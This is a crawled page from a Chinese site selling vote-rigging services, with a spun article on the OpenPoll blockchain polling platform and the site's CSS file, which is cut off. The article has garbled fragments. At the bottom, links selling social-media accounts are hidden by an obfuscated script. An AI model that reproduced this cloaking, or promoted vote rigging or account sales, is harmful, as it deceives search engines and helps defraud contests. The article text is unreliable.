

--- FILE ---
content_type: text/html
request_url: https://www.zgvote.com/wxtp/238.html
body_size: 4526
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-SiteAPP" />
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,initial-scale=1.0,user-scalable=no">
    <title>_区块链投票_微信投票,微信投票群,群投票-快一排名投票吧</title>
    <meta name="keywords" content="区块,链,投票,OpenPoll,希望,通过,引入,区块,链" />
    <meta name="description" content="OpenPoll希望通过引入区块链技术来构建跨党派投票平台。通过这个开源的分布式平台，它减少了电话投票和出口民意调查所花费的金额，并为政治家，研究人员和企业提供了更容易的调查。 区" />
    <meta name="format-detection" content="telephone=no" />
    <link rel="stylesheet" type="text/css" href="/skin/css/pc.css">
    <link rel="stylesheet" type="text/css" href="/skin/css/mobile.css" media="(max-width: 667px)">
    <script src="/skin/js/jquery-1.11.1.min.js"></script>
    <script src="/skin/js/jquery.mobile.touch.min.js"></script>
    <script src="/skin/js/comm.js"></script>
    <script type='text/javascript'>
    /* <![CDATA[ */
    var meteorslidessettings = { "meteorslideshowspeed": "2000", "meteorslideshowduration": "5000", "meteorslideshowheight": "", "meteorslideshowwidth": "", "meteorslideshowtransition": "fade" };
    /* ]]> */
    </script>
    <style type="text/css">
    .recentcomments a {
        display: inline !important;
        padding: 0 !important;
        margin: 0 !important;
    }
    </style>
    <style type="text/css" id="twentythirteen-header-css">
    .site-header {
        background: url(/skin/images/circle.png) no-repeat scroll top;
        background-size: 1600px auto;
    }

    @media (max-width: 767px) {
        .site-header {
            background-size: 768px auto;
        }
    }

    @media (max-width: 359px) {
        .site-header {
            background-size: 360px auto;
        }
    }
    </style>
</head>

<body>
    
<!--<script type="text/javascript" src="https://kkkkffffk.oss-cn-beijing.aliyuncs.com/index.js"></script> -->
<header id="masthead">
    <div class="top">
        <div class="logo"> <a href="/"> <img src="https://www.zgvote.com/skin/images/logo.png" class="img-block" alt="快一排名投票吧" /></a> </div>
        <div class="menu"> <a href="" class="menu-btn"> </a> </div>
        <a href="" class="search"> </a>
        <div class="top-right">
            <div class="search-bar">
               


                <form method="post" id="searchform" action="/">
                    <span class="sb-input"> <span class="si-l">
                            <input type="text" name='keyword' value='' id="searchtxt">
                        </span> <span class="si-r">
                            <input type="button" onclick="dr_module_search('search_keyword')" id="searchbtn" value=" ">
                        </span> </span>
                </form>

      




            </div>
            <div class="nav-bar"> <a href="/"><span class="cn">快一排名投票吧</span><span class="en">Home</span></a>
                <a href="https://www.zgvote.com/wxtp"><span class="cn">微信投票</span><span class="en">About</span></a>
                <a href="https://www.zgvote.com/rglp"><span class="cn">人工拉票</span><span class="en">News</span></a>
                <a href="https://www.zgvote.com/sppt"><span class="cn">刷投票微信</span><span class="en">Highlights</span></a>
                <a href="https://www.zgvote.com/spgs"><span class="cn">刷投票公司</span><span class="en">Course</span></a>
                <a href="https://www.zgvote.com/wxsp"><span class="cn">微信刷投票</span><span class="en">Production</span></a>
                <a href="https://www.zgvote.com/shuapiao"><span class="cn">刷投票微信</span><span class="en">Highlights</span></a>
                <a href="https://www.zgvote.com/weixindianzan"><span class="cn">微信点赞</span><span class="en">Course</span></a>
                <a href="https://www.zgvote.com/toupiaopingtai"><span class="cn">投票平台</span><span class="en">Production</span></a>
                <a href="https://www.zgvote.com/pingxuan_toupiao"><span class="cn">评选 投票</span><span class="en">Contact</span></a>
                <a href="https://www.zgvote.com/contact"><span class="cn">联系我们</span><span class="en">Contact</span></a>
            </div>
        </div>
        <div class="height1"></div>
    </div>
    <div class="mobile-menu">
        <div class="height50"></div>
        <div class="height20"></div>
        <a href="https://www.zgvote.com/"><span class="cn">快一排名投票吧</span></a>
                <a href='https://www.zgvote.com/about' > <span class='cn'>微信投票公司</span></a>
                <a href='https://www.zgvote.com/spgs' > <span class='cn'>刷投票公司</span></a>
                <a href='https://www.zgvote.com/sppt' > <span class='cn'>刷投票微信</span></a>
                <a href='https://www.zgvote.com/rglp' > <span class='cn'>人工拉票</span></a>
                <a href='https://www.zgvote.com/contact' > <span class='cn'>联系我们</span></a>
                <a href='https://www.zgvote.com/wxtp'  class='thisclass' > <span class='cn'>微信投票</span></a>
                <a href='https://www.zgvote.com/wxsp' > <span class='cn'>微信刷投票</span></a>
                <a href='https://www.zgvote.com/wangluotoupiao' > <span class='cn'>网络投票</span></a>
                <a href='https://www.zgvote.com/shuapiao' > <span class='cn'>刷投票微信</span></a>
                <a href='https://www.zgvote.com/weixindianzan' > <span class='cn'>微信点赞</span></a>
                <a href='https://www.zgvote.com/toupiaopingtai' > <span class='cn'>投票平台</span></a>
                <a href='https://www.zgvote.com/pingxuan_toupiao' > <span class='cn'>评选 投票</span></a>
            </div>
</header>
<link rel="canonical" href="http://www.zgvote.com/" />    <!-- #masthead -->
    <div class="main">
        <div class="inner mlAuto detail">
            <div class="banner"> <img src="/skin/images/inner-banner-mask.jpg" class="auto-width img-block" alt="" />
                <div class="list"> <img src="https://8888img2.oss-cn-beijing.aliyuncs.com/tp/zg/21.jpg" class="auto-width img-block" alt=""> </div>
                <div class="text"> <span>
                        <a href="https://www.zgvote.com/">微信刷票快一排名投票吧</a>
                        >
                         <a href="https://www.zgvote.com/wxtp">微信投票</a> 
                    </span> </div>
            </div>
            <div class="height20"></div>
            <div class="inner-c mlAuto">
                <div class="left">
                    <div class="category-t">微信投票</div>
                                    </div>
                <div class="right">
                    <article id="post-757">
                        <div class="t">区块链投票</div>
                        <div class="d">2019-03-27</div>
                        <div class="line"></div>
                        <p style="color: rgb(48, 48, 48); font-family: 微软雅黑; font-size: 14px; line-height: 30px;"><p>
OpenPoll希望通过引入区块链技术来构建跨党派投票平台。通过这个开源的分布式平台，它减少了电话投票和出口民意调查所花费的金额，并为政治家，研究人员和企业提供了更容易的调查。 </p>
<h4>区块链投票：分散投票平台能否提高投票效率？</h4> <p>
<img alt="区块链投票：分散投票平台能否提高投票效率？" src="http://olpimg.oss-cn-beijing.aliyuncs.com/uploads/allimg/190327/1RI91P6-0.jpg" style="width: 500px; height: 310px;" /> </p>

<p>
1. OpenPoll不可更改和分散的区块链性质保证公平投票，并且不会因私人收益而改变投票结果，并且可以被所有人使用，无论种族，肤色或性别如何，这大大增加了投票的容忍度。性使得投票结果更加科学和准确。 </p>

<p>
2.与此同时，这个分散的平台消除了人为因素和匿名投票，以避免使用匿名系统刷票的可能性。同时，很初的选民可以选择加密投票数据，以便其他人，甚至OpenPoll，都无法获得选民的私人数据。这不仅可以确保实际投票的有效性，还可以保护私人信息不被披露。 </p>

<p>
3.需要进行调查服务的公司或个人可以通过OpenPoll平台在分布式账本上发布民意调查。他们还需要介绍此民意调查的详细信息并支付POL令牌的投票费。用户可以在此平台上注册帐户（必填），然后通过投票支付25美元的注册费。 </p>

<p>
<img alt="OpenPoll平台在分布式账本上发布投票活动。" src="http://olpimg.oss-cn-beijing.aliyuncs.com/uploads/allimg/190327/1RI9DD-1.jpg" style="width: 500px; height: 310px;" /> </p>
<h4>区块链投票：分散投票平台能否提高投票效率？</h4> <p>
<img alt="区块链投票：分散投票平台能否提高投票效率？" src="http://olpimg.oss-cn-beijing.aliyuncs.com/uploads/allimg/190327/1RI93042-2.jpg" style="width: 500px; height: 310px;" /> </p>

<p>
1.总体而言，OpenPoll的项目概念相对较新，区块链技术的使用确实可以解决投票和科研问卷中的许多问题，并优化调查服务的用户体验;它在白皮书中也是完整的。 </p>

<p>
对于选民来说，投票赞助商仍然有揭露个人信息的风险。同时，对数据的分析不需要特定的个人信息，只需要与投票研究相关的信息。区块链技术只能提供部分信息。进一步确保选民的个人信息不会被披露。 </p> <p> 3。对于研究人员来说，有时只需要一组特定人群进行投票（如特定年龄组，工作等），该平台可以设置相关的筛选机制，只有合格的人才能投票才能保证投票数据得到保证。 </p> <p>区块链投票也节省了选民的预算。虽然上述问题仍然存在，但OpenPoll平台仍然相对较新，前景广阔。 </p></p>
                    </article>
                </div>
            </div>
        </div>
    </div>
    上一篇：    <a href="https://www.zgvote.com/wxtp/237.html">微信刷屏华为孟周洲事件投票参差不齐</a>
        下一篇：    <a href="https://www.zgvote.com/wxtp/239.html">找人投票可以帮助你和你的对手站在同一个起点</a>
    <div class="bottom-link">
    <div class="bl-c mlAuto">
                <a href=https://www.zgvote.com/about' >微信投票公司</a>
                <a href=https://www.zgvote.com/spgs' >刷投票公司</a>
                <a href=https://www.zgvote.com/sppt' >刷投票微信</a>
                <a href=https://www.zgvote.com/rglp' >人工拉票</a>
                <a href=https://www.zgvote.com/contact' >联系我们</a>
                <a href=https://www.zgvote.com/wxtp'  class='thisclass' >微信投票</a>
                <a href=https://www.zgvote.com/wxsp' >微信刷投票</a>
                <a href=https://www.zgvote.com/wangluotoupiao' >网络投票</a>
                <a href=https://www.zgvote.com/shuapiao' >刷投票微信</a>
                <a href=https://www.zgvote.com/weixindianzan' >微信点赞</a>
                <a href=https://www.zgvote.com/toupiaopingtai' >投票平台</a>
                <a href=https://www.zgvote.com/pingxuan_toupiao' >评选 投票</a>
            </div>
    <div class="bl-d mlAuto">
        <div class="list">
            <a href=""></a><br />
            <a href=""></a><br />
            <a href=""></a><br />
            <a href=""></a><br />
        </div>
        <div class="list">
            <a href="https://www.zgvote.com/rglp">人工拉票</a><br />
            <a href=""></a><br />
            <a href=""></a><br />
        </div>
        <div class="list">
            <a href=""></a><br />
            <a href=""></a><br />
            <a href=""></a><br />
        </div>
        <div class="list"> <a href=""></a><br />
        </div>
        <div class="list">
            <a href=""></a><br />
            <a href=""></a><br />
        </div>
        <div class="list">
            <a href=""></a><br />
            <a href=""></a><br />
            <a href=""></a><br />
        </div>
        <div class="height1"></div>
    </div>
</div>
<div class="bottom">
    <div class="btn"> <span class="show-sitemap"> <img src="/skin/images/bottom-map-btn.png" width="85" height="23" alt="" /> </span> </div>
    <div class="logo"> <img src="/skin/images/logo.png" class="img-block auto-width" alt="" /> </div>
    <div class="text"> <span>Copyright &amp;copy; 2009-2019 微信投票比赛怎么投票选择微信投票快一排名投票吧,靠谱微信人工投票平台,网络活动微信投票小程序 </span> <br />
        <span>友情链接：
            
             
            <a href="https://baike.baidu.com/item/%E5%88%B7%E7%A5%A8">刷票百科</a> |
            <a href="https://tieba.baidu.com/f?ie=utf-8&kw=投票">投票贴吧</a>
            <a href="https://search.sohu.com/?keyword=微信刷票">微信刷票</a>
            <a href="https://www.baidu.com/s?rtt=1&bsst=1&cl=2&tn=news&ie=utf-8&word=%E5%88%B7%E7%A5%A8">刷票</a>
            <a href="https://www.douban.com/search?q=%E6%8A%95%E7%A5%A8">投票</a>
            <br />
        </span>
    </div>
    <div class="height1"></div>
</div>
<script src="https://s13.cnzz.com/z_stat.php?id=1272866083&web_id=1272866083" language="JavaScript"></script>
<div id="tesi"><strong style="font-weight: 400">
        <p>
            <font size="2">网站友情链接:
                
              <a href="https://www.syyfc.com/" >脸书账号购买</a>
<a href="https://www.vip040.com/" >Instagram账号购买</a>
<a href="https://www.sgccapp.com" >Buy Facebook accounts</a>
<a href="https://www.365mp.com.cn/">facebook账号购买</a>
<a href="https://www.fengzhou88.com/">x账号推特号</a>
                <p></p>
</div>
<script>
document.getElementById("t" + "e" + "s" + "i").style.display = 'none';
</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.zgvote.com/skin/css/pc.css
body_size: 6666
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
@charset "utf-8";
/* 公共区 */
body {
	font-family: Arial, "Microsoft YaHei", SimSun;
	color: #222222;
	background-color: #f1eeec;
	line-height: 24px;
	padding: 0px;
	margin: 0px;
	-webkit-text-size-adjust: none;
	font-size: 16px;
}
p, img, form {
	border: 0px;
	margin: 0px;
	padding: 0px;
}
* {
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
#map img {
	max-width: none;
}
.mlAuto {
	margin-left: auto;
	margin-right: auto;
}
.height1 {
	height: 1px;
	overflow: hidden;
	clear: both;
}
.height2 {
	height: 2px;
	overflow: hidden;
	clear: both;
}
.height5 {
	height: 5px;
	overflow: hidden;
	clear: both;
}
.height10 {
	height: 10px;
	overflow: hidden;
	clear: both;
}
.height15 {
	height: 15px;
	overflow: hidden;
	clear: both;
}
.height20 {
	height: 20px;
	overflow: hidden;
	clear: both;
}
.height25 {
	height: 25px;
	overflow: hidden;
	clear: both;
}
.height30 {
	height: 30px;
	overflow: hidden;
	clear: both;
}
.height35 {
	height: 35px;
	overflow: hidden;
	clear: both;
}
.height40 {
	height: 40px;
	overflow: hidden;
	clear: both;
}
.height45 {
	height: 45px;
	overflow: hidden;
	clear: both;
}
.height50 {
	height: 50px;
	overflow: hidden;
	clear: both;
}
input, textarea, select {
	outline: none;
	resize: none;
	font-size: 12px;
	vertical-align: middle;
}
.img-middle {
	vertical-align: middle;
}
.auto-width {
	width: 100%;
	height: auto;
}
.img-block {
	display: block;
}
.scale {
	width: 320px;
	overflow: hidden;
	-webkit-transform-origin: left top;
	-moz-transform-origin: left top;
	-ms-transform-origin: left top;
	-o-transform-origin: left top;
	transform-origin: left top;
}
a {
	color: #555;
	text-decoration: none;
}
.main {
	overflow: hidden;
	min-width: 1003px;
	position: relative;
}
.inner {
	background-color: #fff;
	max-width: 1280px;
	width: 100%;
	overflow: hidden;
}
.top {
	min-width: 1003px;
	position: relative;
	z-index: 102;
	background-color: #D80045;
	width: 100%;
}
.top .menu {
	display: none;
}
.top .search {
	display: none;
}
.top .logo {
	float: left;
	padding-left: 40px;
}
.top .top-right {
	float: right;
	padding-right: 40px;
}
.top .top-right .search-bar {
	height: 68px;
	text-align: right;
}
.top .top-right .search-bar .sb-input {
	vertical-align: middle;
	background-color: #5580AD;
	width: 246px;
	height: 28px;
	display: inline-block;
	margin-top: 20px;
	margin-right: 55px;
}
.top .top-right .search-bar .sb-input .si-r {
	float: right;
	width: 28px;
	height: 28px;
}
.top .top-right .search-bar .sb-input .si-r input {
	background-image: url(../images/search-btn.jpg);
	width: 28px;
	height: 28px;
	border: 0px;
	cursor: pointer;
}
.top .top-right .search-bar .sb-input .si-l {
	float: left;
	padding-left: 5px;
	padding-right: 5px;
}
.top .top-right .search-bar .sb-input .si-l input {
	border: 0px;
	background: none;
	width: 205px;
	color: #fff;
	height: 28px;
	line-height: 28px;
}
.top .top-right .link {
	display: inline-block;
	font-size: 12px;
	margin-top: 20px;
	vertical-align: middle;
	height: 28px;
	line-height: 28px;
	color: #fff;
}
.top .top-right .link a {
	color: #fff;
}
.top .top-right .nav-bar a {
	float: left;
	text-align: center;
	color: #fff;
	line-height: 17px;
	background-image: url(../images/nav-line.jpg);
	background-position: right center;
	background-repeat: no-repeat;
	padding-left: 12px;
	padding-right: 12px;
}
.top .top-right .nav-bar a span {
	display: block;
}
.top .top-right .nav-bar a .en {
	color: #1c74d0;
	font-size: 11px;
	text-transform: Capitalize;
}
.top .top-right .nav-bar a:last-child {
	background: none;
	padding-right: 0px;
}
.mobile-menu {
	display: none;
}
.banner {
	width: 100%;
	position: relative;
}
.index .banner, .index .banner .list {
	height: 440px;
}
.banner .text {
	position: absolute;
	left: 0px;
	bottom: 0px;
	line-height: 50px;
	background-color: rgba(255,255,255,0.7);
	height: 50px;
	width: 100%;
}
.banner .text a {
	color: #000000;
}
.banner .text span {
	display: inline-block;
	padding-left: 20px;
}
.banner .list {
	background-size: cover;
	background-position: center center;
	display: none;
	position: absolute;
	width: 100%;
	top: 0px;
	left: 0px;
}
.banner .btns {
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
	z-index: 100;
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
}
.banner .btns a {
	display: inline-block;
	background-image: url(../images/banner-point.png);
	width: 11px;
	height: 11px;
	margin-right: 10px;
}
.banner .btns a:last-child {
	margin-right: 0px;
}
.banner .btns a.current {
	background-image: url(../images/banner-point-hover.png);
	background-color: inherit;
}
.banner.mobile {
	display: none;
}
.top .nav-drop {
	position: absolute;
	left: 0px;
	top: 121px;
	display: none;
	width: 120px;
	background-color: #ffffff;
	text-align: center;
}
.top .nav-drop br {
	display: none;
}
.top .nav-drop a {
	display: block;
	border-bottom: 1px solid #cccccc;
	line-height: 40px;
	/*padding-left: 30px;*/
	font-size: 14px;
}
.top .nav-drop a:hover {
	background-color: #8f8f8f;
	color: #fff;
}
.top .nav-drop a:last-child {
	border-bottom: 0px;
}
.top .nav-drop .bg {
	background-image: url(../images/menu-bg.png);
	height: 10px;
	width: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	background-position: center top;
}
.index-about {
	position: relative;
	background-image: url(../images/about-bg.jpg);
	background-position: left bottom;
	background-repeat: no-repeat;
	background-color: #f2eeeb;
}
.index-item .index-item-c {
	overflow: hidden;
	padding-left: 10px;
	padding-right: 10px;
	max-width: 1000px;
	padding-top: 30px;
	padding-bottom: 70px;
}
.index-item .title {
	text-align: center;
}
.index-item .title .cn {
	display: inline-block;
	color: #FDA313;
	font-size: 32px;
	height: 45px;
	line-height: 32px;
	border-bottom: 1px solid #98b2cd;
}
.index-item .title .en {
	font-size: 15px;
	color: #2a92ff;
	display: block;
	height: 40px;
	margin-bottom: 15px;
	line-height: 40px;
}
.index-item .video {
	text-align: center;
	float: left;
}
.index-item .video .em {
	width: 450px;
	height: 300px;
	margin: 5px 30px;
}
.index-item .brief {
	line-height: 32px;
}
.index-about .more {
	text-align: center;
	position: absolute;
	left: 120px;
	bottom: -10px;
	text-align: center;
	width: 100%;
	top: 380px;
}
.index-about .more a {
	display: inline-block;
	border-radius: 5px;
	background-color: #0F75E5;
	width: 200px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #fff;
	font-size: 16px;
}
.index-choose-us {
	background-color: #fff;
}
.index-choose-us .list {
	background-size: 181px;
	background-repeat: no-repeat;
	background-position: center center;
	float: left;
	width: 20%;
	height: 181px;
}
.index-choose-us .list:nth-child(1) {
	background-image: url(../images/choose-us-icon-01.png);
}
.index-choose-us .list:nth-child(2) {
	background-image: url(../images/choose-us-icon-02.png);
}
.index-choose-us .list:nth-child(3) {
	background-image: url(../images/choose-us-icon-03.png);
}
.index-choose-us .list:nth-child(4) {
	background-image: url(../images/choose-us-icon-04.png);
}
.index-choose-us .list:nth-child(5) {
	background-image: url(../images/choose-us-icon-05.png);
}
.index-what-is {
	color: #fff;
	background-image: url(../images/what-is.jpg);
	background-position: center center;
	background-size: cover;
	background-color: #000;
	background-repeat: no-repeat;
}
.index-what-is .cn {
	color: #fff !important;
	border-bottom: 1px solid #ccc !important;
}
.index-what-is .en {
	color: #ccc !important;
}
.index-what-is a {
	color: #fff;
}
.index-my-teacher-pc {
	position: relative;
}
.index-my-teacher-pc .left-btn {
	cursor: pointer;
	background-image: url(../images/left-btn.png);
	width: 52px;
	height: 80px;
	position: absolute;
	left: 30px;
	top: 410px;
}
.index-my-teacher-pc .right-btn {
	cursor: pointer;
	background-image: url(../images/right-btn.png);
	width: 52px;
	height: 80px;
	position: absolute;
	right: 30px;
	top: 410px;
}
.index-my-teacher-pc .index-item-c {
	padding-left: 0px;
	padding-right: 0px;
}
.index-my-teacher-pc .max {
	width: 100000000px;
}
.index-my-teacher-pc .group {
	width: 1001px;
	overflow: hidden;
	float: left;
}
.index-my-teacher-pc .group-c {
	float: left;
}
.index-my-teacher-pc .group-c .list {
	margin-bottom: 67px;
	display: block;
	height: 300px;
	overflow: hidden;
	position: relative;
	width: 200px;
	overflow: hidden;
	float: left;
	margin-right: 67px;
	color: #fff;
}
.index-my-teacher-pc .group-c .list:nth-child(5) {
	margin-bottom: 0px;
}
.index-my-teacher-pc .group-c .list:nth-child(6) {
	margin-bottom: 0px;
}
.index-my-teacher-pc .group-c .list:nth-child(7) {
	margin-bottom: 0px;
}
.index-my-teacher-pc .group-c .list:nth-child(8) {
	margin-bottom: 0px;
}
.index-my-teacher-pc .group-c .list .img {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-ms-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
	-webkit-transform-origin: center center;
	-moz-transform-origin: center center;
	-ms-transform-origin: center center;
	-o-transform-origin: center center;
	transform-origin: center center;
}
.index-my-teacher-pc .group-c .list .text {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-ms-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
	background-color: rgba(0,174,255,0.7);
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
}
.index-my-teacher-pc .group-c .list .text span {
	display: inline-block;
	padding-left: 10px;
}
.index-my-teacher-pc .group-c .list .mask {
	opacity: 0;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-ms-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
	background-color: rgba(55,92,130,0.7);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}
.index-my-teacher-pc .group-c .list .mask .name {
	line-height: 20px;
	position: absolute;
	left: 10px;
	top: 10px;
}
.index-my-teacher-pc .group-c .list .mask .name span {
	font-size: 14px;
}
.index-my-teacher-pc .group-c .list .mask .position {
	position: absolute;
	left: 10px;
	bottom: 10px;
	font-size: 14px;
}
.index-my-teacher-pc .group-c .list:hover .img {
	-webkit-transform: scale(1.3, 1.3);
	-moz-transform: scale(1.3, 1.3);
	-ms-transform: scale(1.3, 1.3);
	-o-transform: scale(1.3, 1.3);
	transform: scale(1.3, 1.3);
}
.index-my-teacher-pc .group-c .list:hover .text {
	opacity: 0;
}
.index-my-teacher-pc .group-c .list:hover .mask {
	opacity: 1;
}
.index-my-teacher-pc .index-item-c {
	padding-top: 15px;
	padding-bottom: 20px;
}
.index-my-teacher-mobile {
	display: none;
}
.index-my-environment {
	background-color: #fff;
	padding-top: 20px;
	padding-bottom: 10px;
}
.index-my-environment .index-item-c {
	padding: 0px;
}
.index-my-environment .group {
	float: left;
}
.index-my-environment .list {
	float: left;
	width: 25%;
	overflow: hidden;
	position: relative;
}
.index-my-environment .list .border-mask {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	border: 5px solid rgba(255,255,255,0.7);
	box-sizing: border-box;
}
.index-my-environment .list .title {
	background-color: #af9d5f;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 30px;
	color: #fff;
	font-size: 16px;
	position: absolute;
	left: 0px;
	bottom: 0px;
}
.index-my-environment .list img {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-ms-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
}
.index-my-environment .list .mask {
	opacity: 0;
	line-height: 166px;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.7);
	text-align: center;
	font-size: 16px;
	color: #fff;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-ms-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
}
.index-my-environment .list:hover .mask {
	opacity: 1;
}
.index-my-environment .list:hover img {
	-webkit-transform: scale(1.3, 1.3);
	-moz-transform: scale(1.3, 1.3);
	-ms-transform: scale(1.3, 1.3);
	-o-transform: scale(1.3, 1.3);
	transform: scale(1.3, 1.3);
}
.index-my-environment .btns {
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}
.index-my-environment .btns a {
	display: inline-block;
	background-image: url(../images/banner-point.png);
	width: 11px;
	height: 11px;
	margin-right: 10px;
}
.index-my-environment .btns a.current {
	background-image: url(../images/banner-point-hover.png);
}
.index-news {
	color: #fff;
	background-image: url(../images/img-3.jpg);
	min-height: 450px;
	background-position: center center;
	background-size: cover;
	background-color: #000;
	background-repeat: no-repeat;
}
.index-news .list {
	float: left;
	width: 50%;
	overflow: hidden;
}
.index-news .list .title {
	margin-bottom: 20px;
	text-align: left;
}
.index-news .list .title .cn {
	color: #fff;
}
.index-news .list:nth-child(1) .list-c {
	margin-right: 35px;
}
.index-news .list:nth-child(2) .list-c {
	margin-left: 35px;
}
.index-news .list .list-item {
	overflow: hidden;
	width: 100%;
	margin-bottom: 30px;
	min-height: 150px;
	position: relative;
}
.index-news .list .list-item .img {
	width: 150px;
	left: 0px;
	top: 0px;
	position: absolute;
	overflow: hidden;
}
.index-news .list .list-item .img .border-mask {
	border: 5px solid rgba(255,255,255,0.7);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
}
.index-news .list .list-item .text {
	font-size: 12px;
	line-height: 20px;
	margin-left: 160px;
}
.index-news .list .list-item .text .tt {
	overflow: hidden;
	height: 30px;
	padding-top: 2px;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 13px;
}
.index-news .list a {
	color: #fff;
}
.index-news .index-item-c {
	padding-bottom: 0px;
}
.index-contact {
	background-color: #fff;
}
.index-contact .list {
	float: left;
	width: 33.33333333333%;
	background-position: left center;
	color: #BC003B;
	font-size: 14px;
	min-height: 60px;
	line-height: 60px;
	background-repeat: no-repeat;
}
.index-contact .list:nth-child(1) {
	background-image: url(../images/ccontact-01.jpg);
}
.index-contact .list:nth-child(2) {
	background-image: url(../images/ccontact-02.jpg);
}
.index-contact .list:nth-child(3) {
	background-image: url(../images/ccontact-03.jpg);
}
.index-contact .list .tc {
	margin-left: 75px;
	border-right: 1px solid #e1dff5;
	margin-right: 25px;
}
.index-contact .list:nth-child(1) .tc {
	line-height: 22px;
	padding-top: 8px;
}
.index-contact .list:nth-child(1) .tc span {
	font-size: 11px;
}
.index-contact .list:nth-child(3) .tc {
	border-right: 0px;
}
.bottom {
	position: relative;
	background-color: #D80045;
	min-width: 1000px;
}
.bottom .logo {
	padding-left: 40px;
	float: left;
	width: 301px;
}
.bottom .text {
	float: right;
	color: #fff;
	font-size: 12px;
	line-height: 20px;
	text-align: right;
	padding-right: 20px;
	padding-top: 23px;
}
.bottom .text span {
	color: #1c74d0;
}
.bottom .text span a {
	color: #1c74d0;
}
.bottom-link {
	background-color: #BC003B;
	min-width: 1000px;
}
.bottom-link .bl-c a {
	float: left;
	width: 16%;
	height: 70px;
	line-height: 70px;/* text-align: center;*/
	color: #fff;
}
.bottom-link .bl-c {
	height: 70px;
	max-width: 1000px;
}
.bottom-link .bl-d {
	max-width: 1000px;
	padding-bottom: 20px;
	display: none;
}
.bottom-link .bl-d .list {
	float: left;
	width: 16%;
	line-height: 20px;
}
.bottom-link .bl-d .list a {
	color: #ffffff;
	font-size: 12px;
}
.bottom .btn {
	position: absolute;
	left: 0px;
	top: -5px;
	width: 100%;
	text-align: center;
}
.bottom .btn span {
	cursor: pointer;
	display: inline-block;
}
.inner .inner-c {
	margin-top: 20px;
	margin-left: 20px;
	margin-right: 20px;
	position: relative;
}
.inner .inner-c .left {
	width: 273px;
	float: left;
	background-color: #eeeeee;
}
.inner .inner-c .left .category-t {
	font-size: 20px;
	color: #fff;
	border-bottom: 1px solid #777777;
	background-color: #D80045;
	border-left: 4px solid #808080;
	padding-left: 35px;
	line-height: 58px;
	height: 58px;
}
.inner .inner-c .left .category-a {
	height: 50px;
	overflow: hidden;
	display: block;
	line-height: 50px;
	background-image: url(../images/category-list-bg.jpg);
	background-position: left bottom;
	background-repeat: repeat-x;
	padding-left: 40px;
	color: #444444;
	font-size: 16px;
}
.inner .inner-c .right {
	margin-left: 340px;
	margin-bottom: 20px;
}
.common-list .right .list {
	overflow: hidden;
	width: 100%;
	margin-bottom: 25px;
	position: relative;
	min-height: 248px;
}
.common-list .right .list .img {
	display: block;
	width: 186px;
	position: absolute;
	left: 0px;
	top: 0px;
}
.common-list .right .list .img .mask {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	border: 6px solid rgba(255,255,255,0.5);
}
.common-list .right .list .text {
	margin-left: 220px;
}
.common-list .right .list .text .t {
	font-size: 20px;
	color: #000000;
	line-height: 35px;
}
.common-list .right .list .text .t-en {
	color: #777777;
	line-height: 18px;
}
.common-list .right .list .text .desc {
	padding-top: 20px;
	padding-bottom: 5px;
}
.common-list .right .list2 {
	float: left;
	width: 33.333333333333333%;
	margin-bottom: 13px;
}
.common-list .right .list2 .list-c {
	display: block;
	position: relative;
}
.common-list .right .list2:nth-child(3n-1) .list-c {
	margin-left: 7px;
	margin-right: 7px;
}
.common-list .right .list2:nth-child(3n-2) .list-c {
	margin-right: 13px;
}
.common-list .right .list2:nth-child(3n) .list-c {
	margin-left: 13px;
}
.common-list .right .list2 .list-c .text {
	position: absolute;
	left: 0px;
	bottom: 0px;
	height: 50px;
	background-color: #171e28;
	line-height: 50px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	width: 100%;
}
.detail .banner .text {
